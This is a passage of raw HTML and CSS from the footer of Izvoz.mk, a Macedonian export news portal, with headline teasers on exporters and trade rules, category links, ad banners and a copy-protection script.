shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_25_79c","tdc_css_class":"tdi_25_79c","tdc_css_class_style":"tdi_25_79c_rand_style"}';
block_tdi_25_79c.td_column_number = "1";
block_tdi_25_79c.block_type = "td_flex_block_1";
block_tdi_25_79c.post_count = "3";
block_tdi_25_79c.found_posts = "74";
block_tdi_25_79c.header_color = "";
block_tdi_25_79c.ajax_pagination_infinite_stop = "";
block_tdi_25_79c.max_num_pages = "25";
tdBlocksArray.push(block_tdi_25_79c);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ТОП ВЕСТИ</span></h4></div><div id=tdi_25_79c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" class="td-image-wrap" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/11/top-100-izvoznici-naslovna-najava-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/" rel="bookmark" title="Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”">Излезе новата ексклузивна едиција “ТОП 100 ИЗВОЗНИЦИ 2025”</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T12:06:49+00:00" >24 ноември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




ТОП 100 ИЗВОЗНИЦИ 2025:Извозни шампиони: Компаниите кои ја менуват македонската економија






</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/izleze-novata-ekskluzivna-edicija-top-100-izvoznici-2025/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" class="td-image-wrap" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/09/IZ-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/" rel="bookmark" title="Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот">Македонија е 12-ти најголем извозник на зелка во светот и најголем во регионот</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-04T22:29:59+00:00" >4 септември, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Минатата 2024 година, од Македонија биле извезени над 66.000 тони свежа зелка, во вкупна вредност од 29,6 милиони евра или 31,92 милиони...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonija-e-12-ti-najgolem-izvoznik-na/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" class="td-image-wrap" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2025/08/Kamionski-prevoz-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/" rel="bookmark" title="Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците">Новиот систем за влез во ЕУ — закана за македонските камионски превозници, но и товар за извозниците</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-22T09:18:23+00:00" >22 август, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Од октомври 2025, македонските камионски превозници ќе се соочат со нови административни бариери за влез во ЕУ, што може да предизвика економски...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/makedonskite-prevoznici-na-udar-od-no/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_27_a98  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_27_a98{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_28_767 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_767" >
<style>
.td-theme-wrap .tdi_28_767 .td-block-title > *,
            .td-theme-wrap .tdi_28_767 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_28_767 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_28_767 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_28_767 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_28_767 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_767 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_28_767 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_28_767 .td_quote_on_blocks,
            .td-theme-wrap .tdi_28_767 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_28_767 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_28_767 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_28_767 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_28_767 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_28_767 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_28_767 .td-read-more a,
            .td-theme-wrap .tdi_28_767 .td-weather-information:before,
            .td-theme-wrap .tdi_28_767 .td-weather-week:before,
            .td-theme-wrap .tdi_28_767 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_28_767 .td-post-category,
            .td-theme-wrap .tdi_28_767 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_28_767{
margin-top:-30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_767{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28_767 .td-cat-name{
					color: #ffffff;
				}.tdi_28_767 .td-cat-no{
					color: #ffffff;
				}.tdi_28_767 li:hover .td-cat-name{
					color: #dd3333;
				}.tdi_28_767 li:hover .td-cat-no{
					color: #dd3333;
				}.tdi_28_767 .td-block-title a,
				.tdi_28_767 .td-block-title span{
					font-size:18px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_28_767 li{
					font-size:13px !important;line-height:26px !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОПУЛАРНИ КАТЕГОРИИ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://izvoz.mk/vesti/"><span class="td-cat-name">Вести</span><span class="td-cat-no">3939</span></a></li><li><a href="https://izvoz.mk/vesti/makedonija/"><span class="td-cat-name">Македонија</span><span class="td-cat-no">2421</span></a></li><li><a href="https://izvoz.mk/vesti/svet/"><span class="td-cat-name">Свет</span><span class="td-cat-no">1341</span></a></li><li><a href="https://izvoz.mk/export-intelligence/"><span class="td-cat-name">Еxport Intelligence</span><span class="td-cat-no">642</span></a></li><li><a href="https://izvoz.mk/export-intelligence/pazari/"><span class="td-cat-name">Пазари</span><span class="td-cat-no">510</span></a></li><li><a href="https://izvoz.mk/kompanii/"><span class="td-cat-name">Компании</span><span class="td-cat-no">480</span></a></li><li><a href="https://izvoz.mk/vesti/region/"><span class="td-cat-name">Регион</span><span class="td-cat-no">381</span></a></li><li><a href="https://izvoz.mk/vesti/finansii/"><span class="td-cat-name">Финансии и Осигурување</span><span class="td-cat-no">332</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_30_6ca  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30_6ca{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_32_79a  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32_79a{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32_79a{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_34_971  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_34_971{
margin-top:-20px !important;
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_36_82f  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_36_82f{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_36_82f{
padding-bottom:30px !important;
}

.tdi_36_82f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_82f{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_38_714  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_38_714{
                    vertical-align: top;
                }
/* inline tdc_css att */

.tdi_38_714{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_714{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image tdi_39_967  td-single-image- td-pb-border-top td_block_template_4"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://izvoz.mk/wp-content/uploads/2019/12/logo-Izvoz-W.png'); background-size: 100% auto; background-repeat: no-repeat; background-position: center top;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.tdi_39_967{
margin-top:-30px !important;
}

</style>
<style>
/* custom css */
.tdi_39_967 .td_single_image_bg{
					height: 50px;
					padding-bottom: 0;
				}.tdi_39_967:hover .td_single_image_bg:before{
                    opacity: 0;
                }

/* phone */
@media (max-width: 767px){
.tdi_39_967 .td_single_image_bg{
					height: 70px;
					padding-bottom: 0;
				}.tdi_39_967{
					width: 100%;
				}
}
</style></div></div></div></div><div class="vc_column_inner tdi_41_69b  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_41_69b{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_41_69b{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_41_69b{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_42_20e tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_42_20e" >
<style>

/* inline tdc_css att */

.tdi_42_20e{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_42_20e{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_43_888 .tdm-title{
					color: #ffffff;
				}.tdi_43_888 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_43_888"><h3 class="tdm-title tdm-title-md">ЗА НАС</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44_978 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_44_978" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_44_978{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_44_978 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44_978 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Извоз.МК е специјализиран портал за промоција на извозот и извозните компании, и сите поврзани услуги, како транспорт, логистика, финансии и осигурување од земјата и светот.</div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45_822 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_45_822" >
<style>

/* inline tdc_css att */

.tdi_45_822{
margin-top:21px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_45_822 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_45_822{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_45_822 .tdm-descr{
                    color: #c9c9c9;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_45_822 .tdm-descr a{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_45_822 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Контактирајте не и споделете ги 
Вашите приказни со нас на: <a href="mailto:contact@izvoz.mk">contact@izvoz.mk</a></div></div></div></div><div class="vc_column_inner tdi_47_297  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_47_297{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_47_297{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_48_b98 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_48_b98" >
<style>

/* inline tdc_css att */

.tdi_48_b98{
margin-top:-30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_48_b98{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_49_aaa .tdm-title{
					color: #ffffff;
				}.tdi_49_aaa .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_49_aaa"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_50_862 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_50_862" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_50_862{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_51_ae9 .tdm-social-item i{
					font-size: 16px;
					vertical-align: middle;
				}.tdi_51_ae9 .tdm-social-item i.td-icon-twitter,
				.tdi_51_ae9 .tdm-social-item i.td-icon-linkedin,
				.tdi_51_ae9 .tdm-social-item i.td-icon-pinterest,
				.tdi_51_ae9 .tdm-social-item i.td-icon-blogger,
				.tdi_51_ae9 .tdm-social-item i.td-icon-vimeo{
					font-size: 12.8px;
				}.tdi_51_ae9 .tdm-social-item{
					width: 44.8px;
					height: 44.8px;
					line-height: 44.8px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_51_ae9 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}body .tdi_51_ae9 .tdm-social-item i{
					color: #000000;
				}body .tdi_51_ae9 .tdm-social-item-wrap:hover i{
					color: #ffffff;
				}body .tdi_51_ae9 .tdm-social-item{
					background: #ffffff;
				}body .tdi_51_ae9 .tdm-social-item-wrap:hover .tdm-social-item{
					background: #1e73be;
				}.tdi_51_ae9 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				
					display: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_ae9 .tdm-social-item{
					width: 40px;
					height: 40px;
					line-height: 40px;
				}
}
</style><div class="tdm-social-wrapper tds-social3 tdi_51_ae9"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/izvozmk" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/izvozmk" class="tdm-social-text" rel="nofollow noopener" target="_blank">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-item" rel="nofollow noopener" target="_blank"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/izvoz-mk-export-mk/" class="tdm-social-text" rel="nofollow noopener" target="_blank">LinkedIn</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_52_e87" class="tdc-row stretch_row"><div class="vc_row tdi_53_e93  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_53_e93{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_53_e93{
position:relative;
}

.tdi_53_e93 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_53_e93{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_52_e87_rand_style td-element-style" ><style>
.tdi_52_e87_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_55_28e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_55_28e{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_56_936 tdm-content-horiz-left td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_56_936" >
<style>

/* inline tdc_css att */

.tdi_56_936{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_56_936{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_56_936 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr"><!-- wp:paragraph {"style":{"typography":{"fontSize":10}},"textColor":"very-light-gray"} -->
<p class="has-very-light-gray-color has-text-color" style="font-size:10px">© 2019 <strong>ИЗВОЗ.МК</strong>. СИТЕ ПРАВА ЗАДРЖАНИ. POWERED BY <strong><a class="has-very-light-gray-color has-text-color" href="https://infinity.com.mk/" rel="nofollow noopener" target="_blank">INFINITY DESIGN</a></strong><div class="g g-2"><div class="g-single a-11"><a class="gofollow" data-track="MTEsMiwzMA==" href="https://izvoz.mk/izleze-top-100-izvozniczi-2025/" target="_blank"><img src="https://izvoz.mk/wp-content/uploads/2025/11/izvozmk-2025-izleze.gif" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>
<!-- /wp:paragraph --></div></div></div><div class="vc_column tdi_58_284  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_58_284{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_58_284{
justify-content:flex-end !important;
text-align:right !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_58_284{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<div class="tdi_57_099_rand_style td-element-style" ><style>
.tdi_57_099_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_59_739 td-pb-border-top td_block_template_4 widget"  data-td-block-uid="tdi_59_739" >
<style>
.td-theme-wrap .tdi_59_739 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_59_739 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_59_739 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_59_739 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_59_739 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_59_739 .td-block-title > *:before {
                border-color: #000000 transparent transparent transparent;
            }

            .td-theme-wrap .tdi_59_739 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_59_739 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_59_739 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_59_739 .td_quote_on_blocks,
            .td-theme-wrap .tdi_59_739 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_59_739 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_59_739 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_59_739 .td-instagram-user a {
                color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_739 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_59_739 .td-load-more-wrap a:hover {
                background-color: rgba(255,255,255,0);
                border-color: rgba(255,255,255,0);
            }

            .td-theme-wrap .tdi_59_739 .td-read-more a,
            .td-theme-wrap .tdi_59_739 .td-weather-information:before,
            .td-theme-wrap .tdi_59_739 .td-weather-week:before,
            .td-theme-wrap .tdi_59_739 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_59_739 .td-post-category,
            .td-theme-wrap .tdi_59_739 .td-post-category:hover {
                background-color: rgba(255,255,255,0);
            }
/* inline tdc_css att */

.tdi_59_739{
border-color:rgba(255,255,255,0) !important;
justify-content:center !important;
text-align:center !important;
border-style:solid !important;
border-width:0 !important;
position:relative;
}

</style>
<style>
/* custom css */
.tdi_59_739 li{
					display: inline-block;
				
					font-size:10px !important;line-height:12px !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:-0.5px !important;
				}.tdi_59_739 .sub-menu{
					display: none;
				}.tdi_59_739 ul{
					margin: 5px;
				
					text-align: right;
				}.tdi_59_739 ul li{
					margin-right: 20px;
				}.tdi_59_739 a{
					color: rgba(255,255,255,0);
				}.tdi_59_739 a:hover{
					color: #ffffff;
				}.tdi_59_739 .td-block-title a,
				.tdi_59_739 .td-block-title span{
					font-weight:900 !important;
				}
</style>
<div class="tdi_59_739_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_59_739_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> 
.tdi_59_739_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="td-block-title-wrap"></div><div id=tdi_59_739 class="td_block_inner td-fix-index"><div class="menu-meni-footer-container"><ul id="menu-meni-footer" class="menu"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3/">Услови за користење</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a href="https://izvoz.mk/%d0%bc%d0%b0%d1%80%d0%ba%d0%b5%d1%82%d0%b8%d0%bd%d0%b3-2/">Маркетинг</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://izvoz.mk/impresum/">Импресум</a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="g g-3"><div class="g-dyn a-34 c-1"><a class="gofollow" data-track="MzQsMywzMA==" href="https://www.grawe.mk/"><img src="https://izvoz.mk/wp-content/uploads/2023/04/GRAWE.jpg" style="border:0px solid #000000;padding:0.0em;"/></a></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://izvoz.mk/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10 (rara)
        Deploy mode: deploy
        
        uid: 697288e9a6e1d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* === ХИПЕРЛИНКОВИ ВО НАПИСИ (сини и подцртани) === */
.single-post .td-post-content a,
.single-post .entry-content a,
.single-post .post-content a,
.single-post .tdb-block-inner a,
.single-post .tdb_single_content a:not(.td-button):not(.tdm-btn):not([class*="btn"]) {
  color: #0056b3 !important; /* сина боја */
  text-decoration: underline !important;
  text-underline-offset: 3px;
  text-decoration-thickness: 1.5px;
  transition: all 0.2s ease-in-out;
  border-bottom: none !important;
}

/* === ЕФЕКТ ПРИ HOVER === */
.single-post .td-post-content a:hover,
.single-post .entry-content a:hover,
.single-post .post-content a:hover,
.single-post .tdb-block-inner a:hover,
.single-post .tdb_single_content a:hover {
  color: #007bff !important;
  text-decoration-thickness: 2px;
}

/* === ИСКЛУЧИ ОБОЕНOСТ/ПОДВЛЕКУВАЊЕ ВО ПОВРЗАНИ СТАТИИ И ПОВЕЌЕ ОД АВТОРОТ === */
.single-post .td-related-content a,
.single-post .td_module_related_posts a,
.single-post .td_block_related_posts a,
.single-post .td_block_more_from_author a {
  color: inherit !important;
  text-decoration: none !important;
}

/* === ФУТЕР – ПРИКАЖИ НАСЛОВИ НА ВЕСТИТЕ (БЕЛИ И ЈАСНИ) === */
.td-footer-container .td_module_wrap .entry-title,
.td-footer-container .td_module_wrap .entry-title a {
  color: #ffffff !important;
  text-decoration: none !important;
  display: block !important;
  line-height: 1.3;
}
.td-footer-container .td_module_wrap .entry-title a:hover {
  color: #d9d9d9 !important;
}

/* === МЕНИ, ФУТЕР И WIDGETS – ДА НЕ СЕ ПОДВЛЕКУВААТ === */
.td-header-menu-wrap a,
.td-footer-container a,
.widget a {
  text-decoration: none !important;
  color: inherit;
}
/* >>> Поправка: текст во црната лента „Поврзани статии / Повеќе од авторот“ <<< */
.td-related-title a {
  color: #ffffff !important;
}

.td-related-title a:hover {
  color: #f0c040 !important;
}

.td-related-title {
  color: #ffffff !important;
}

</style>

